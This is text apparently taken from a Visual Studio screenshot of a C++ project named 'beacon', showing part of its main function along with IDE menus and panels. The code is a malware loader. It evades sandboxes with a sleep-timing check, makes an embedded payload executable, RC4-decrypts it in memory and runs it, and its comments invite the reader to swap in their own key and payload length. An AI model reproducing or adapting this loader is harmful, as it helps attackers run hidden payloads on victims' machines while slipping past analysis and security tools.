 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Release x64 Local Windows Debugger GitHub Copilot
beacon.cpp
beacon (Global Scope) main(int argc, char ** argv)
40 // Simple sandbox evasion
41 auto start = std::chrono::system_clock::now();
42 std::this_thread::sleep_for(std::chrono::seconds(5));
43 auto end = std::chrono::system_clock::now();
44 std::chrono::duration<double> elapsed_seconds = end - start;
45 if (elapsed_seconds.count() <= 4.5) {
46 exit(0);
47 }
48 // Run our payload function
49 const char* key = "advapi32.dll"; // modify with your key
50 int len = 307200; // modify with payload length
51 DWORD oldProtect = 0;
52 if (!VirtualProtect((LPVOID)&RunData, len, PAGE_EXECUTE_READWRITE, &oldProtect)) {
53 printf("Error: %d", GetLastError());
54 }
55 rc4((unsigned char*)&RunData, len, key);
56 VirtualProtect((LPVOID)&RunData, len, oldProtect, &oldProtect);
57 RunData();
58 }
59
100 % 0 1 Ln: 50 Ch: 21 OVR SPC CRLF
Output
Show output from:
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+ş)
Solution 'beacon' (1 of 1 project)
beacon
References
External Dependencies
Header Files
Resource Files
Source Files
beacon.cpp
Solution Explorer Git Changes
Item(s) Saved Add to Source Control Select Repository 1
Ara 1 2°C 02:53
27.11.2024 6